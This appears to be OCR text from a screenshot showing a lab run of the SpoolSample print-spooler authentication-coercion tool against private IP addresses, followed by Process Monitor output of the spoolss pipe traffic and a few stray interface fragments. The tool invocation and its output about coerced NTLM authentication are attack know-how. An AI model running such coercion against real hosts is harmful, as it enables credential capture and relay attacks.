 Windows PowerShell
┌──(May㉿P001)-[F:/Actual_combat/A-军火库/P001water/Win/Privilege_Escalation/demo/SpoolSample-master/SpoolSample/bin/Deb
ug] 1ms ✓
└─$ .\SpoolSample.exe 192.168.110.1 192.168.110.137
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\192.168.110.1, CaptureServer: \\192.168.110.137
Target server attempted authentication and got an access denied.  If coercing authentication to an NTLM challenge-respon
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expected and indicates the coerced authentication worke
d.
┌──(May㉿P001)-[F:/Actual_combat/A-军火库/P001water/Win/Privilege_Escalation/demo/SpoolSample-master/SpoolSample/bin/Deb
ug] 88ms ✓
└─$
Latest changes
Yesterday
Improved Git error message for broken repositories
Result Detail
ns , wi... NAME NOT FOUND Desired Access: Read Attributes, Dispos...
ion\d... SUCCESS CreationTime: 2023/7/16 18:17:10, LastA...
ion\d... SUCCESS CreationTime: 2023/7/16 18:17:10, LastA...
mple NAME NOT FOUND Desired Access: Read Data/List Director...
mple NAME NOT FOUND Desired Access: Read Data/List Director...
ion\d... NAME NOT FOUND
FAST IO DISALLOWED
SUCCESS Desired Access: Read Attributes, Dispos...
SUCCESS Type: QueryBasicInformationFile, Creati...
SUCCESS
SUCCESS
SUCCESS Desired Access: Read Data/List Director...
FILE LOCKED WITH ONLY RE... SyncType: SyncTypeCreateSection, Pag...
SUCCESS
SUCCESS SyncType: SyncTypeOther
SUCCESS
SUCCESS
SUCCESS
SUCCESS Type: QueryNameInformationFile, Nam...
SUCCESS Type: QueryNameInformationFile, Nam...
SUCCESS Type: QueryNameInformationFile, Nam...
SUCCESS Type: QueryNameInformationFile, Nam...
22:14:... SpoolSample.... 209... IRP_MJ_QUERY_INFORMATION C:\Windows\System32\shell32.dll SUCCESS Type: QueryNameInformationFile, Nam...
22:14:... SpoolSample.... 209... IRP_MJ_QUERY_INFORMATION C:\Windows\System32\SHCore.dll SUCCESS Type: QueryNameInformationFile, Nam...
22:14:... SpoolSample.... 209... IRP_MJ_CREATE \\192.168.110.1\pipe\spoolss SUCCESS Desired Access: Generic Read/Write, Di...
22:14:... SpoolSample.... 209... IRP_MJ_SET_INFORMATION \\192.168.110.1\pipe\spoolss SUCCESS Type: SetPipeInformation
22:14:... SpoolSample.... 209... IRP_MJ_WRITE \\192.168.110.1\pipe\spoolss SUCCESS Offset: 0, Length: 160, Priority: Normal
22:14:... SpoolSample.... 209... IRP_MJ_READ \\192.168.110.1\pipe\spoolss SUCCESS Offset: 0, Length: 116, Priority: Normal
22:14:... SpoolSample.... 209... IRP_MJ_FILE_SYSTEM_CONTROL \\192.168.110.1\pipe\spoolss SUCCESS Control: FSCTL_PIPE_TRANSCEIVE, Writ...
22:14:... spoolsv.exe 5728 IRP_MJ_READ C:\pagefile.sys SUCCESS Offset: 104,312,832, Length: 65,536, I/...
22:14:... SpoolSample.... 209... IRP_MJ_FILE_SYSTEM_CONTROL \\192.168.110.1\pipe\spoolss SUCCESS Control: FSCTL_PIPE_TRANSCEIVE, Writ...
22:14:... spoolsv.exe 5728 IRP_MJ_CREATE \\192.168.110.137\pipe\spoolss ACCESS DENIED Desired Access: Generic Read/Write, Di...
22:14:... spoolsv.exe 5728 IRP_MJ_CREATE \\192.168.110.137\pipe\spoolss LOGON FAILURE Desired Access: Generic Read/Write, Di...
22:14:... SpoolSample.... 209... IRP_MJ_FILE_SYSTEM_CONTROL \\192.168.110.1\pipe\spoolss SUCCESS Control: FSCTL_PIPE_TRANSCEIVE, Writ...
22:14:... SpoolSample.... 209... IRP_MJ_CLEANUP \\192.168.110.1\pipe\spoolss SUCCESS
22:14:... SpoolSample.... 209... IRP_MJ_CLOSE \\192.168.110.1\pipe\spoolss SUCCESS
22:14:... SpoolSample.... 209... IRP_MJ_CLEANUP SUCCESS